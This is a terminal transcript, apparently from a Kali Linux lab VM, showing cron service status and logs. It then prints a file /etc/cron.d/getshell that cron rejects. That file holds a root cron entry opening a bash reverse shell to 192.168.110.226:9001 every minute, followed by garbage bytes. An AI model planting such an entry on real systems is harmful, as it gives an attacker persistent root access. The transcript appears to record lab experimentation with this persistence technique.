 root@kali-VirtualBox:/etc/cron.d# systemctl status cron
Warning: The unit file, source configuration file or drop-ins of cron.service changed on disk. Run 'systemctl daemon-reload' to reload units.
●cron.service - Regular background program processing daemon
     Loaded: loaded (/usr/lib/systemd/system/cron.service; enabled; preset: enabled)
     Active: active (running) since Mon 2024-10-14 09:04:46 CST; 10h ago
       Docs: man:cron(8)
   Main PID: 760 (cron)
      Tasks: 1 (limit: 4615)
     Memory: 748.0K (peak: 10.6M)
        CPU: 10.313s
     CGroup: /system.slice/cron.service
             └─760 /usr/sbin/cron -f -P
10月 14 19:55:01 kali-VirtualBox CRON[27695]: pam_unix(cron:session): session opened for user root(uid=0) by root(uid=0)
10月 14 19:55:01 kali-VirtualBox CRON[27697]: (root) CMD (/www/server/cron/f6ec6d809ada4afa7a8d8e1c71cbcc94 >> /www/server/cron/f6ec6d809ada4afa7a8d8e1c71cbcc94.log 2>&1)
10月 14 19:55:01 kali-VirtualBox CRON[27694]: pam_unix(cron:session): session closed for user root
10月 14 19:55:01 kali-VirtualBox CRON[27695]: pam_unix(cron:session): session closed for user root
10月 14 19:59:01 kali-VirtualBox cron[760]: (*system*getshell) RELOAD (/etc/cron.d/getshell)
10月 14 19:59:01 kali-VirtualBox cron[760]: Error: bad minute; while reading /etc/cron.d/getshell
10月 14 19:59:01 kali-VirtualBox cron[760]: (*system*getshell) ERROR (Syntax error, this crontab file will be ignored)
10月 14 20:00:02 kali-VirtualBox CRON[27812]: pam_unix(cron:session): session opened for user root(uid=0) by root(uid=0)
10月 14 20:00:02 kali-VirtualBox CRON[27813]: (root) CMD (/www/server/cron/f6ec6d809ada4afa7a8d8e1c71cbcc94 >> /www/server/cron/f6ec6d809ada4afa7a8d8e1c71cbcc94.log 2>&1)
10月 14 20:00:02 kali-VirtualBox CRON[27812]: pam_unix(cron:session): session closed for user root
root@kali-VirtualBox:/etc/cron.d# cat getshell
*/1 * * * * root /bin/bash -i >& /dev/tcp/192.168.110.226/9001 0>&1
c
666
bsa\test
\nsasasa\nxxx1\����     <T�
root@kali-VirtualBox:/etc/cron.d#
中